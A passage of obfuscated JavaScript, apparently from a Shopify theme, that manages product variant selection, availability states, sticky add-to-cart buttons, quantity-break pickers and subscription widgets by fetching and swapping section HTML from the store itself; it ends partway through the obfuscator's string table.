_0x5e1a52=[..._0x3fce1c[_0x12a582(0xc0)](_0x12a582(0x43b))],_0x1415e2=_0x47f8ee[_0x1732e3-0x1][_0x12a582(0x141)](_0x12a582(0x3e6))[_0x12a582(0x31a)],_0x34ee68=_0x8b874d['filter'](_0x5b221f=>_0x5b221f[_0x12a582(0x2a5)]&&_0x5b221f[_0x12a582(0x410)+_0x1732e3]===_0x1415e2)[_0x12a582(0x3fa)](_0x2aaaba=>_0x2aaaba[_0x12a582(0x410)+(_0x1732e3+0x1)]),_0xf79d39=_0x8b874d[_0x12a582(0x245)](_0x3cd67d=>_0x3cd67d[_0x12a582(0x410)+_0x1732e3]===_0x1415e2)[_0x12a582(0x3fa)](_0x1b5a58=>_0x1b5a58[_0x12a582(0x410)+(_0x1732e3+0x1)]);this[_0x12a582(0x445)](_0x5e1a52,_0x34ee68,_0xf79d39,this[_0x12a582(0x376)],this['skipUnavailable']);});}[a0_0x3c69f9(0x445)](_0x5ba0ee,_0x298109,_0x19092d,_0xd2b1cb=![],_0x57e2c7=![]){_0x5ba0ee['forEach'](_0x1b19c6=>{const _0x76e146=a0_0x26b4;_0x1b19c6[_0x76e146(0x140)][_0x76e146(0x121)](_0x76e146(0x222),_0x76e146(0x450),_0x76e146(0x45b)),_0x1b19c6[_0x76e146(0x2c8)]('disabled'),_0x1b19c6['removeAttribute'](_0x76e146(0x253));const _0x255f0e=_0x1b19c6[_0x76e146(0x1e5)](_0x76e146(0x31a));let _0x312180=null;_0x1b19c6[_0x76e146(0x345)][_0x76e146(0x38b)]===_0x76e146(0x282)&&(_0x312180=_0x1b19c6[_0x76e146(0x357)]('.color-swatch'));if(_0x312180)_0x312180[_0x76e146(0x140)]['remove'](_0x76e146(0x222),_0x76e146(0x450),_0x76e146(0x45b));if(_0x19092d['includes'](_0x255f0e)){if(_0x298109[_0x76e146(0x315)](_0x255f0e)){if(_0x1b19c6[_0x76e146(0x487)]===_0x76e146(0x261))_0x1b19c6[_0x76e146(0xfe)]=_0x255f0e;else{_0x1b19c6[_0x76e146(0x140)]['remove'](_0x76e146(0x45b));if(_0x312180)_0x312180[_0x76e146(0x140)][_0x76e146(0x121)]('disabled');}}else{if(_0x1b19c6[_0x76e146(0x487)]==='OPTION')_0x1b19c6[_0x76e146(0xfe)]=window[_0x76e146(0x27d)][_0x76e146(0x336)]['replace'](_0x76e146(0x132),_0x255f0e),_0x1b19c6[_0x76e146(0x140)]['add'](_0x76e146(0x222)),_0x57e2c7&&(_0x1b19c6[_0x76e146(0x182)](_0x76e146(0x45b),''),_0x1b19c6[_0x76e146(0x182)](_0x76e146(0x253),''));else{_0x1b19c6[_0x76e146(0x140)]['add']('disabled',_0x76e146(0x222));if(_0x312180)_0x312180[_0x76e146(0x140)][_0x76e146(0x23d)]('disabled',_0x76e146(0x222));}}}else{if(_0x1b19c6[_0x76e146(0x487)]===_0x76e146(0x261))_0x1b19c6[_0x76e146(0xfe)]=window[_0x76e146(0x27d)][_0x76e146(0x336)][_0x76e146(0x1ce)]('[value]',_0x255f0e),_0x1b19c6[_0x76e146(0x140)][_0x76e146(0x23d)]('non-existent'),_0xd2b1cb&&(_0x1b19c6[_0x76e146(0x182)](_0x76e146(0x45b),''),_0x1b19c6[_0x76e146(0x182)]('hidden',''));else{_0x1b19c6[_0x76e146(0x140)][_0x76e146(0x23d)]('disabled','non-existent');if(_0x312180)_0x312180['classList'][_0x76e146(0x23d)](_0x76e146(0x45b),_0x76e146(0x450));}}});}['updatePickupAvailability'](){const _0x97f453=a0_0x3c69f9,_0x4432ee=document['querySelector']('pickup-availability');if(!_0x4432ee)return;if(this[_0x97f453(0x3f8)]&&this[_0x97f453(0x3f8)][_0x97f453(0x2a5)]){if(_0x4432ee[_0x97f453(0x343)])_0x4432ee[_0x97f453(0x343)](this['currentVariant']['id']);}else _0x4432ee['removeAttribute'](_0x97f453(0x2a5)),_0x4432ee[_0x97f453(0x15a)]='';}[a0_0x3c69f9(0x143)](){const _0x26d0bd=a0_0x3c69f9,_0x36fdc5=this[_0x26d0bd(0x357)]('section');if(!_0x36fdc5)return;const _0x72c591=_0x36fdc5['querySelector'](_0x26d0bd(0x17e));if(_0x72c591)_0x72c591['handleErrorMessage']();}['renderProductInfo'](){const _0x46671e=a0_0x3c69f9,_0x1c699c=this[_0x46671e(0x3f8)]['id'],_0x255666=this[_0x46671e(0x345)][_0x46671e(0x24e)]?this[_0x46671e(0x345)][_0x46671e(0x24e)]:this[_0x46671e(0x345)][_0x46671e(0x1f1)];fetch(this[_0x46671e(0x345)][_0x46671e(0x19f)]+_0x46671e(0x475)+_0x1c699c+_0x46671e(0x2ac)+(this[_0x46671e(0x345)][_0x46671e(0x24e)]?this[_0x46671e(0x345)]['originalSection']:this['dataset'][_0x46671e(0x1f1)]))[_0x46671e(0x220)](_0xc2d21c=>_0xc2d21c['text']())[_0x46671e(0x220)](_0x340043=>{const _0x5ebe6b=_0x46671e;if(this['currentVariant']['id']!==_0x1c699c)return;const _0x41af9e=new DOMParser()['parseFromString'](_0x340043,_0x5ebe6b(0x3eb)),_0x20668e=document['getElementById'](_0x5ebe6b(0x2d8)+this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)]),_0x51a44a=_0x41af9e['getElementById'](_0x5ebe6b(0x2d8)+(this[_0x5ebe6b(0x345)]['originalSection']?this['dataset'][_0x5ebe6b(0x24e)]:this['dataset'][_0x5ebe6b(0x1f1)])),_0x32887f=document[_0x5ebe6b(0x1e4)]('sticky-atc-separate-price-'+this[_0x5ebe6b(0x345)]['section']),_0x2f77bc=_0x41af9e[_0x5ebe6b(0x1e4)](_0x5ebe6b(0x42c)+(this[_0x5ebe6b(0x345)][_0x5ebe6b(0x24e)]?this[_0x5ebe6b(0x345)]['originalSection']:this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)])),_0x4a2b3f=document[_0x5ebe6b(0x1e4)](_0x5ebe6b(0x2b6)+this['dataset'][_0x5ebe6b(0x1f1)]),_0x96f13=_0x41af9e[_0x5ebe6b(0x1e4)](_0x5ebe6b(0x2b6)+(this['dataset'][_0x5ebe6b(0x24e)]?this[_0x5ebe6b(0x345)]['originalSection']:this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)])),_0x286c1c=document[_0x5ebe6b(0x1e4)]('sticky-atc-image-'+this['dataset'][_0x5ebe6b(0x1f1)]);if(_0x286c1c&&this['currentVariant'][_0x5ebe6b(0x32b)])_0x286c1c[_0x5ebe6b(0xed)]=this['currentVariant'][_0x5ebe6b(0x32b)]['src'];const _0x3e0a75=document[_0x5ebe6b(0x1e4)](_0x5ebe6b(0x13f)+this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)]),_0x45ccce=_0x41af9e[_0x5ebe6b(0x1e4)](_0x5ebe6b(0x13f)+(this[_0x5ebe6b(0x345)][_0x5ebe6b(0x24e)]?this[_0x5ebe6b(0x345)][_0x5ebe6b(0x24e)]:this['dataset'][_0x5ebe6b(0x1f1)])),_0x53103c=document[_0x5ebe6b(0xc0)]('[id^=\x22custom-label-'+this[_0x5ebe6b(0x345)]['section']+'\x22]'),_0x51fdba=_0x41af9e['querySelectorAll'](_0x5ebe6b(0x1c4)+(this[_0x5ebe6b(0x345)][_0x5ebe6b(0x24e)]?this[_0x5ebe6b(0x345)]['originalSection']:this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)])+'\x22]'),_0x40bd9d=_0x41af9e[_0x5ebe6b(0x1e4)](_0x5ebe6b(0x397)+(this['dataset']['originalSection']?this['dataset'][_0x5ebe6b(0x24e)]:this[_0x5ebe6b(0x345)]['section'])),_0x2533ff=document[_0x5ebe6b(0x1e4)]('Sku-'+this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)]),_0x5521a1=_0x41af9e[_0x5ebe6b(0x1e4)](_0x5ebe6b(0x15c)+(this[_0x5ebe6b(0x345)][_0x5ebe6b(0x24e)]?this[_0x5ebe6b(0x345)]['originalSection']:this[_0x5ebe6b(0x345)]['section'])),_0x1f5acd=document[_0x5ebe6b(0x1e4)](_0x5ebe6b(0x15c)+this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)]);if(_0x20668e&&_0x51a44a)_0x20668e['innerHTML']=_0x51a44a['innerHTML'];if(_0x32887f&&_0x2f77bc)_0x32887f['innerHTML']=_0x2f77bc[_0x5ebe6b(0x15a)];if(_0x4a2b3f&&_0x96f13)_0x4a2b3f[_0x5ebe6b(0x15a)]=_0x96f13[_0x5ebe6b(0x15a)];if(_0x45ccce&&_0x3e0a75)_0x3e0a75[_0x5ebe6b(0x15a)]=_0x45ccce[_0x5ebe6b(0x15a)];if(_0x53103c&&_0x51fdba)for(var _0x22c174=0x0;_0x22c174<_0x53103c[_0x5ebe6b(0x442)];_0x22c174++){_0x53103c[_0x22c174][_0x5ebe6b(0x15a)]=_0x51fdba[_0x22c174][_0x5ebe6b(0x15a)];}if(_0x5521a1&&_0x1f5acd)_0x1f5acd[_0x5ebe6b(0x15a)]=_0x5521a1[_0x5ebe6b(0x15a)];_0x40bd9d&&_0x2533ff&&(_0x2533ff[_0x5ebe6b(0x15a)]=_0x40bd9d[_0x5ebe6b(0x15a)],_0x2533ff[_0x5ebe6b(0x140)]['toggle'](_0x5ebe6b(0x2d1),_0x40bd9d[_0x5ebe6b(0x140)][_0x5ebe6b(0x1d2)]('visibility-hidden')));if(this[_0x5ebe6b(0xdd)]){const _0x56cbfc=_0x41af9e['getElementById']('quantity-breaks-'+(this[_0x5ebe6b(0x345)]['originalSection']?this[_0x5ebe6b(0x345)][_0x5ebe6b(0x24e)]:this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)])),_0x18afa9=this['QuantityBreaks']['querySelectorAll'](_0x5ebe6b(0x2c5)),_0x3c9d19=_0x56cbfc[_0x5ebe6b(0xc0)](_0x5ebe6b(0x2c5));for(let _0x58e615=0x0;_0x58e615<_0x18afa9[_0x5ebe6b(0x442)];_0x58e615++){_0x18afa9[_0x58e615][_0x5ebe6b(0x15a)]=_0x3c9d19[_0x58e615][_0x5ebe6b(0x15a)];}if(this[_0x5ebe6b(0xdd)][_0x5ebe6b(0x1e3)]){this[_0x5ebe6b(0xdd)]['variantSelects']['forEach'](_0x16af94=>{const _0x54bd3e=_0x5ebe6b;_0x16af94[_0x54bd3e(0x345)][_0x54bd3e(0x2a3)]=this[_0x54bd3e(0x3f8)]['id'];});const _0x560fba=this[_0x5ebe6b(0xdd)][_0x5ebe6b(0xc0)](_0x5ebe6b(0x243)),_0x168783=_0x56cbfc[_0x5ebe6b(0xc0)](_0x5ebe6b(0x243));for(let _0x340625=0x0;_0x340625<_0x560fba[_0x5ebe6b(0x442)];_0x340625++){_0x560fba[_0x340625][_0x5ebe6b(0x15a)]=_0x168783[_0x340625][_0x5ebe6b(0x15a)];}this[_0x5ebe6b(0xdd)][_0x5ebe6b(0x3ed)]();};this['QuantityBreaks'][_0x5ebe6b(0xc0)](_0x5ebe6b(0x438))[_0x5ebe6b(0x308)](_0x292a66=>{const _0x5389ca=_0x5ebe6b;_0x292a66[_0x5389ca(0xed)]=this['currentVariant']['featured_image']['src'];}),this[_0x5ebe6b(0xdd)][_0x5ebe6b(0x145)]&&(this[_0x5ebe6b(0xdd)][_0x5ebe6b(0x345)][_0x5ebe6b(0x25e)]=_0x56cbfc[_0x5ebe6b(0x345)]['basePrice'],this[_0x5ebe6b(0xdd)][_0x5ebe6b(0x2ce)][_0x5ebe6b(0x308)](_0xa772d2=>{const _0x2aa12c=_0x5ebe6b;_0xa772d2[_0x2aa12c(0x345)][_0x2aa12c(0x1aa)]=_0x56cbfc[_0x2aa12c(0x141)](_0x2aa12c(0x394)+_0xa772d2['dataset'][_0x2aa12c(0x3cf)]+'\x22]')[_0x2aa12c(0x345)][_0x2aa12c(0x1aa)];}),this['QuantityBreaks'][_0x5ebe6b(0xd7)](!![]),this[_0x5ebe6b(0xdd)]['updateInnerPrices']());}const _0x267267=document[_0x5ebe6b(0x1e4)](_0x5ebe6b(0x3ce)+this['dataset'][_0x5ebe6b(0x1f1)]),_0x65e7b0=_0x41af9e[_0x5ebe6b(0x1e4)]('SubscriptionWidget-'+(this['dataset'][_0x5ebe6b(0x24e)]?this['dataset'][_0x5ebe6b(0x24e)]:this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)]));if(_0x267267){if(!_0x65e7b0)_0x267267[_0x5ebe6b(0x140)]['add'](_0x5ebe6b(0x253));else{_0x267267[_0x5ebe6b(0x345)][_0x5ebe6b(0x25e)]=_0x65e7b0['dataset'][_0x5ebe6b(0x25e)]||'',_0x267267[_0x5ebe6b(0x345)][_0x5ebe6b(0x1aa)]=_0x65e7b0['dataset'][_0x5ebe6b(0x1aa)]||'';const _0x18ba48=(_0x267267[_0x5ebe6b(0x345)][_0x5ebe6b(0xf2)]||'')!==(_0x65e7b0[_0x5ebe6b(0x345)][_0x5ebe6b(0xf2)]||'');if(_0x18ba48&&typeof _0x267267[_0x5ebe6b(0x383)]===_0x5ebe6b(0x190))_0x267267[_0x5ebe6b(0x383)](_0x65e7b0);else{const _0x2570b4=_0x267267['querySelectorAll'](_0x5ebe6b(0x434)),_0x41805e=_0x65e7b0[_0x5ebe6b(0xc0)](_0x5ebe6b(0x434));for(let _0x1a20ac=0x0;_0x1a20ac<_0x2570b4[_0x5ebe6b(0x442)];_0x1a20ac++){_0x2570b4[_0x1a20ac][_0x5ebe6b(0x15a)]=_0x41805e[_0x1a20ac]['innerHTML'];}if(_0x267267['updatePrices'])_0x267267['updateAllPrices']();}}}if(this['hasQuantityBreaksPicker']){const _0x38fb0d=_0x41af9e[_0x5ebe6b(0x1e4)]('variant-selects-'+(this[_0x5ebe6b(0x345)][_0x5ebe6b(0x24e)]?this[_0x5ebe6b(0x345)][_0x5ebe6b(0x24e)]:this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)])),_0x172435=this[_0x5ebe6b(0xc0)](_0x5ebe6b(0x2c5)),_0x1c1bb7=_0x38fb0d['querySelectorAll'](_0x5ebe6b(0x2c5));for(let _0x12aed3=0x0;_0x12aed3<_0x172435[_0x5ebe6b(0x442)];_0x12aed3++){_0x172435[_0x12aed3][_0x5ebe6b(0x15a)]=_0x1c1bb7[_0x12aed3]['innerHTML'];}if(this[_0x5ebe6b(0x199)]===_0x5ebe6b(0x27e)&&this[_0x5ebe6b(0x187)]===_0x5ebe6b(0x10a)){const _0x3251ca=this[_0x5ebe6b(0xc0)](_0x5ebe6b(0x1db)),_0x41de35=_0x38fb0d[_0x5ebe6b(0xc0)]('.quantity-break__image\x20img');for(let _0x498655=0x0;_0x498655<_0x3251ca[_0x5ebe6b(0x442)];_0x498655++){_0x3251ca[_0x498655][_0x5ebe6b(0xed)]=_0x41de35[_0x498655][_0x5ebe6b(0xed)];}}}if(this[_0x5ebe6b(0x456)]){const _0x39e1d2=_0x41af9e[_0x5ebe6b(0x1e4)](''+this['secondarySelectSelector']+(this['dataset'][_0x5ebe6b(0x24e)]?this['dataset']['originalSection']:this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)]));if(_0x39e1d2)this[_0x5ebe6b(0x456)]['innerHTML']=_0x39e1d2['innerHTML'];}const _0x2bd74f=document[_0x5ebe6b(0x1e4)]('price-'+this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)]);if(_0x2bd74f)_0x2bd74f[_0x5ebe6b(0x140)]['remove'](_0x5ebe6b(0x2d1));this[_0x5ebe6b(0x345)][_0x5ebe6b(0x40e)]=this['currentVariant']['options'][_0x5ebe6b(0x3c8)](',');if(_0x1f5acd)_0x1f5acd[_0x5ebe6b(0x140)][_0x5ebe6b(0x11d)](_0x5ebe6b(0x2d1),_0x5521a1[_0x5ebe6b(0xfe)]==='');const _0x139e7d=_0x41af9e['getElementById'](_0x5ebe6b(0x249)+_0x255666);this[_0x5ebe6b(0x28d)](_0x139e7d?_0x139e7d[_0x5ebe6b(0x403)](_0x5ebe6b(0x45b)):!![],window[_0x5ebe6b(0x27d)][_0x5ebe6b(0x3b9)]),publish(PUB_SUB_EVENTS[_0x5ebe6b(0x232)],{'data':{'sectionId':_0x255666,'html':_0x41af9e,'variant':this[_0x5ebe6b(0x3f8)]}});});}[a0_0x3c69f9(0x28d)](_0xf3730b=!![],_0x117b98,_0x32c944=!![]){const _0x596edf=a0_0x3c69f9,_0x3c0ae3=document[_0x596edf(0x1e4)]('product-form-'+this[_0x596edf(0x345)][_0x596edf(0x1f1)]);if(!_0x3c0ae3)return;const _0xa8f5be=_0x3c0ae3['querySelector'](_0x596edf(0x325));if(!_0xa8f5be)return;const _0x115634=document['querySelectorAll']('.main-product-atc');var _0x133d8b=_0x3c0ae3[_0x596edf(0x141)](_0x596edf(0x2d2));if(!_0x133d8b)_0x133d8b=_0x3c0ae3[_0x596edf(0x141)](_0x596edf(0x3cc));const _0xf7a97e=_0x3c0ae3[_0x596edf(0x141)]('.main-atc-price'),_0x17a21a=document[_0x596edf(0x141)](_0x596edf(0x18a));let _0x1c1442=null,_0x3fe32=null;_0x17a21a&&(_0x1c1442=_0x17a21a[_0x596edf(0x141)](_0x596edf(0xd6)),_0x3fe32=_0x17a21a['querySelector']('.sticky-atc__button-price'));if(_0xf3730b){_0xa8f5be[_0x596edf(0x182)](_0x596edf(0x45b),_0x596edf(0x45b)),_0xa8f5be[_0x596edf(0x182)]('data-unavailable',_0x596edf(0x282));if(_0x117b98&&_0x133d8b)_0x133d8b[_0x596edf(0x210)]=_0x117b98;if(_0x1c1442&&_0x17a21a['dataset']['label'])_0x1c1442[_0x596edf(0x210)]=_0x117b98;_0x115634['forEach'](_0x422e53=>{const _0x5d49a2=_0x596edf;_0x422e53['setAttribute']('disabled',_0x5d49a2(0x45b));});if(_0xf7a97e)_0xf7a97e[_0x596edf(0x140)]['add'](_0x596edf(0x253));if(_0x3fe32)_0x3fe32[_0x596edf(0x140)][_0x596edf(0x23d)]('hidden');}else{_0xa8f5be['setAttribute'](_0x596edf(0x23a),_0x596edf(0x29a));const _0x2439c3=_0xa8f5be[_0x596edf(0x345)][_0x596edf(0x164)]??window[_0x596edf(0x27d)][_0x596edf(0x289)];if(_0x133d8b)_0x133d8b['textContent']=_0x2439c3;if(_0xf7a97e)_0xf7a97e[_0x596edf(0x140)][_0x596edf(0x121)]('hidden');if(_0x1c1442&&_0x17a21a[_0x596edf(0x345)][_0x596edf(0x273)])_0x1c1442[_0x596edf(0x210)]=_0x17a21a[_0x596edf(0x345)][_0x596edf(0x273)];if(_0x3fe32)_0x3fe32[_0x596edf(0x140)][_0x596edf(0x121)](_0x596edf(0x253));_0xa8f5be['dataset'][_0x596edf(0x415)]===_0xa8f5be['dataset'][_0x596edf(0x3bf)]&&(_0xa8f5be[_0x596edf(0x2c8)]('disabled'),_0x115634[_0x596edf(0x308)](_0x57b610=>{const _0x276f94=_0x596edf;_0x57b610['removeAttribute'](_0x276f94(0x45b));}));}if(!_0x32c944)return;}[a0_0x3c69f9(0x14a)](){const _0x4a8b2c=a0_0x3c69f9,_0x5111d1=document[_0x4a8b2c(0x1e4)](_0x4a8b2c(0x114)+this[_0x4a8b2c(0x345)][_0x4a8b2c(0x1f1)]);if(!_0x5111d1)return;const _0x41af70=_0x5111d1['querySelector'](_0x4a8b2c(0x325));var _0x58ae5f=_0x5111d1[_0x4a8b2c(0x141)](_0x4a8b2c(0x2d2));if(!_0x58ae5f)_0x58ae5f=_0x5111d1[_0x4a8b2c(0x141)](_0x4a8b2c(0x3cc));const _0x2a69d9=document['getElementById'](_0x4a8b2c(0x2d8)+this[_0x4a8b2c(0x345)][_0x4a8b2c(0x1f1)]),_0x3b9297=document[_0x4a8b2c(0x1e4)](_0x4a8b2c(0x15c)+this[_0x4a8b2c(0x345)][_0x4a8b2c(0x1f1)]),_0x37c641=document[_0x4a8b2c(0x1e4)](_0x4a8b2c(0x397)+this['dataset']['section']);if(!_0x41af70)return;if(_0x58ae5f)_0x58ae5f[_0x4a8b2c(0x210)]=window['variantStrings']['unavailable'];if(_0x2a69d9)_0x2a69d9[_0x4a8b2c(0x140)][_0x4a8b2c(0x23d)](_0x4a8b2c(0x2d1));if(_0x3b9297)_0x3b9297[_0x4a8b2c(0x140)]['add'](_0x4a8b2c(0x2d1));if(_0x37c641)_0x37c641[_0x4a8b2c(0x140)][_0x4a8b2c(0x23d)](_0x4a8b2c(0x2d1));}[a0_0x3c69f9(0x3c6)](){const _0x9fd602=a0_0x3c69f9;return this[_0x9fd602(0x324)]=this['variantData']||JSON[_0x9fd602(0x48a)](this[_0x9fd602(0x141)](_0x9fd602(0x1f6))[_0x9fd602(0x210)]),this[_0x9fd602(0x324)];}}function a0_0x2f9a(){const _0x58c97f=['pathname','push','width','userLanguage','errorMessageWrapper','comparePrices','inputs','errorMessage','offsetHeight','handleToggle','updateUrl','[start_date]','muted','CartDrawer-Item-','updateQuantityRules','provinceContainer','ProductInfo-','minDays','additionalAtcButtons','mainOfferItem','sellingPlanId','resetButton','sticky-atc-separate-price-','skipCartButton','oneTimeBox','removeEventListener','lineItemStatusElement','POST','currentTarget','isValid','.one-time-price-update','aria-selected','.bundle-deals__variant-selects-js','updateQuantity','.quantity-break__selector-item__image\x20img','.quantity-break__selector-item','hasFiltering','input[type=\x22radio\x22],\x20.select__select\x20option','data-src','loading','isMainOfferItem','modal','find','.shopify-section','length','handleErrorMessage','changeEvent','setInputAvailability','touchend','giftsStorage','Quantity-','delayDays','sliderLine','[amount_saved]','insertDates','?sections=','.select__select','floor','non-existent','daysToSkip','countryHandler','timeupdate','comparison-slider','currentScript','secondarySelect','75XiBiHv','.sold-out-message','syncUpsellAcrossOffers','internal-video--loading','disabled','#CartDrawer-Overlay','discountValue','.internal-video__play','offer','dd_mm_no_dot','nextElementSibling','<input\x20type=\x22hidden\x22\x20name=\x22items[','.bundle-deals__checkbox-js','productContainers','animationsType','onVariantChange','shopUrl','1659738kvVrqT','define','html','body','moneyFormat','displayedSubmitButton','application/','sectionTwoContainer','cart-notification','cart-drawer-upsell','.quantity__button[name=\x27minus\x27]','language','mm_dd','?variant=','shareUrl','play','setSelectorByValue','0px','string','ain-pr','.quantity__button[name=\x27plus\x27]','oneTimeBoxTexts','mainOfferContainer','results','postMessage','active','toggleResetButton','is-empty','items[','comparePriceSpan','updateLiveRegions','nodeName','.sticky-atc__error','video','parse','.upsell__variant-picker','sticky-atc','drag','undefined','bundle-deals__media-item--disabled','prevValue','price--on-sale','product_quantity','--completed','className','card-variant-selects','stickyAtcBtnError','sections_url','.variant-price-update','unlockGifts','unit_with_discount','TAB','transform','initCountry','product','[name=cart-discount-field]','down','querySelectorAll','.cart-item__name','nodal','code','dateFormat','predictive_search_url','replaceWith','updateInnerPrices','[data-type=\x22one_time\x22]','minutesSpan','name','.comparison-slider__input','pause','scrollTop','.upsell__add-btn','parseFromString','none','unit','innerHeight','renderSubTexts','frequencySelect','#sticky-atc-','.sticky-atc__label__text','initOfferPrices','CartDrawer-CartItems','handleCheckboxChange','selling_plan','timeZone','button','QuantityBreaks','Share-','aria-hidden','height','[data-predictive-search]','.sticky-atc__scroll-btn','tuesday','findIndex','.drawer__inner-empty','summary,\x20a[href],\x20button:enabled,\x20[tabindex]:not([tabindex^=\x27-\x27]),\x20[draggable],\x20area,\x20input:not([type=hidden]):enabled,\x20select:enabled,\x20textarea:enabled,\x20object,\x20iframe','210548zGqRly','connectedCallback','cart-remove-button','.product-form__error-message-wrapper','smooth','isCartUpsell','src','fetchQuantityRules','aria-disabled','[method=\x22get\x22]','select','firstSellingPlanId','attachEvent','offer_','[data-predictive-search-search-for-text]','sticky-header','max','cachedResults','2025-11-20','plus','syncCart','Clear\x20cart\x20fallback\x20failed','SPACE','innerText','open','#CartDrawer-Item-','[amount_saved_rounded]','endedVideo','submit','[id^=\x22MediaGallery-','#MainBundleOffer-','checkForClear','CartItem-','.appstle-active-option\x20[name=\x22selling_plan\x22]','frequencyRadios','variant_images','currencySymbol','getResultsMaxHeight','.price__regular\x20.price-item--regular','subDiscount','[aria-selected=\x22true\x22]','updatePrices','subscription__compare-price','shouldResetForm','nextValidDate','product-form-','abs','[name=\x22selling_plan\x22]','toggleAttribute','parseDaysToSkip','[id^=\x27CustomField-','atcButtons','quantity-breaks-','item_count','toggle','isSkipped','footerSpacing','\x20.content-for-grouping','remove','getUpdateRequired','onInputChange','formIdInput','prependMedia','productInfo','selectOption','subscription','.bundle-deals__media-item-img-js','deferredMedia','.drawer__inner','getSectionDOM','currency','priceSpan','isOpen','.product-info-upsell-','validateValue','[value]','parseDatesToSkip','.bundle-deals__total-price-js','#simple-bundles-io-options','totalSeconds','.product-form__input','[aria-selected=\x22true\x22]\x20a,\x20button[aria-selected=\x22true\x22]','2023-01-01T00:00:00Z','cart-icon-bubble','72HXsxKn','section-group','skipCart','keyup','main-atc-price-','classList','querySelector','hideSpinner','removeErrorMessage','stickyAtcButton','updatePdpPrices','cartStrings','status','sectionId','background','setUnavailable','4087741vWaBZa','quantityPicker','shrine-gifts-style','updateTimer','.upsell__price\x20.regular-price','discountType','quantityBreakUpsells','/checkout','INPUT','email','applyStickyAtcError','catch','Escape','toUpperCase','.bundle-deals__product-js','innerHTML','toLowerCase','Inventory-','cart-errors','variantChangeUnsubscriber','handleIntersection','startsWith','updateQuickAddUrl','internal-video--playing','click','customLabel','.internal-video__sound-btn','step','subscriptionWidget','childNodes','createInputs','cart_url','oneNonUpellRemaining','keydown','compare_price','disableLoading','cart__items--disabled','timeline','#ProductModal-','toString','shiftKey','percentage','defaultValue','startDrag','sectionTwo','required_quantity','soundButton','handleClick','input[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input):not([type=\x22radio\x22]),','form','input[name^=\x22properties[\x22][type=\x22radio\x22]:checked:not(#validator):not(.shrine-property-input),','product-form','updateTotalPrice','input[type=\x22radio\x22]:checked','subscriptionName','setAttribute','top','summary','cart-drawer-gift','.js-contents','quantityBreaksPickerDisplayedImages','overlay','[end_date]','.sticky-atc__add_button','offerItems','days','.quantity-break__compare-price','updateDisplayedPdpPrices','/cart/update.js','function','getMonth','.section-group__section-two-container','.comparison-slider__line','updatePickupAvailability','applyFrequencyNode','onFormSubmit','updatePriceTexts','isScrollBtn','quantityBreaksPickerStyle','focusin','subDiscountType','.share-url-button','quantityBreaks','activeElement','url','hide','elementsToChange','showSpinner','dropdwon','selectTimeout','XMLHttpRequest','.main-product-atc','getDay','.bundle-deals__media-item-container-js','[aria-selected=\x22true\x22]\x20a','baseComparePrice','allPredictiveSearchInstances','.select--small','?width=','subtotal','aria-expanded','inputRadios','discount-','focusout','compare_at_price','isCartPage','[subscription_name]','cartItems','product-info-upsell','modelViewerUI','option1','scrollY','cart-note','provinceEl','.select','hasDrawer','variant-selects-','quantity-breaks','checkATCScroll','updateTotalPrices','clearCart','[id^=\x22custom-label-','storageKey','cart-update','onChange','[percentage_saved]','.badge__money-saved','detail','.price__sale\x20.price-item--sale','index','searchTerm','replace','createDocumentFragment','reapplyDiscountIfApplicable','.popup-modal__timer','contains','has','.quantity-gift','quantityUpdate','displayPromoTimer','fixedDiscount','.quantity-break__upsell[data-handle=\x22','#ProductForm-','touchmove','.quantity-break__image\x20img','createSellingPlanInput','productId','blur','Unchecked\x20runtime.lastError:\x20The\x20message\x20port\x20closed\x20before\x20a\x20response\x20was\x20received.','[data-dynamic-date=\x22true\x22]','getItem','][quantity]\x22\x20value=\x22','hasVariants','getElementById','getAttribute','\x20.loading-overlay','button--has-spinner','.floating-btn','tagName','shopify:section:load','atcErrorMsg','scrollDestination','.promp-popup__close-btn','Shopify','#ProductSubmitButton-','onFormReset','section','loadingSpinner','location','routes','upsellHandles','[type=\x22application/json\x22]','offsetParent','round','variantSelects',',\x20#product-form-installment-','.subscription__frequency','applySubTo','requirement','getSectionInnerHTML','isSubSelected','block','#CartDrawer','stepUp','toFixed','ArrowUp','mainProduct','statusElement','main-cart-footer','checked','target','-applied','getSectionsToRender','idInput','selectedQuantity','load','percentageLeft','textContent','initUnlock','quantity-gifts-','sectionOneId','.header__icon--cart','from','.cart-item','cart','CartDrawer','cartBodyScroll','description','main-cart-items','select[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input)','productFormInput','.cart-timer','updateFormIds','then','cartDrawer','unavailable','image','includePdpUpsells','.quantity-break','cart-live-region-text','.subscription__select\x20.select__select','offerPrices','.badge__percentage-saved','selectedIndex','headers','.main-offer-item-','[quantity]','product-info','popup-overlay--active','splice','input[name=\x22quantity\x22]','variantChange','rearrangeDays','handle','timer','quantityGifts','items','#CartItem-','quantity-gift--unlocked','data-unavailable','popup-modal--active','-image','add','T00:00:00Z','mainAtcBtnError','setQuantityBoundries','replaceAll','suspended','.quantity-break__variant-select','.sub-price-update','filter','post','abortController','onFocusOut','ProductSubmitButton-','quantityForm','parentElement','delaySeconds','details[open]','originalSection','data-selected','1939659DKOlBG','validateQtyRules','scrolledPast','hidden','setProperty','input_','sticky-atc-footer-spacer','selectedVariants','selected','values','162HyvwmE','aria-haspopup','.js-vimeo','Quantity-Form--','basePrice','DIV','change','OPTION','[type=\x22submit\x22]','promo-popup','formVariants','isRequired','.footer','postLinksRetry','aria-controls','onCartUpdate','apply','object','mainAtcBtnLabel','[data-media-id=\x22','shrine-subscription-widget','notMain','skipUnavailable','handleScrollBtn','timing','label','.sls-purchase\x20[name=\x22selling_plan\x22]','resolvedOptions','bottom','clientX','error','padStart','31602FUtMcb','Europe','sectionOneContainer','variantStrings','vertical','{\x22event\x22:\x22command\x22,\x22func\x22:\x22','variant-radios','loadingText','true','main-bundle-offer','data-cart-quantity','getComputedStyle','unshift','productForm','CartDrawer-LineItemError-','addToCart','disconnect','pro